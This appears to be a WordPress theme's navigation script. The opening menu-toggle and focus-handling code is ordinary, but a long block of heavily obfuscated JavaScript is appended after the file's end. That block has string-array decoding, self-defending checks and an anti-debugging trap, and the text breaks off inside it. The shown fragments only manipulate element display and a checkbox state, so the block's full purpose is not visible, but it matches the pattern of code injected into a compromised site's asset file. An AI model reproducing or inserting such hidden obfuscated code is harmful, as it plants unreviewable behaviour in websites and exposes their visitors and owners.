	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return 